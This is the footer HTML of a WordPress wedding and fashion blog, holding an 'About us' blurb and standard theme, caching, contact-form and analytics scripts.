                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#beccd1d1c9dbdadad7d0d9ddd1d3fed9d3dfd7d290ddd1d3"><span class="__cf_email__" data-cfemail="72001d1d051716161b1c15111d1f32151f131b1e5c111d1f">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974b58d1c644
    -->

    <script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/roowedding.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124612541","post":"0","tz":"7","srv":"roowedding.com","arch_cat":"themes/classic","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124612541", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>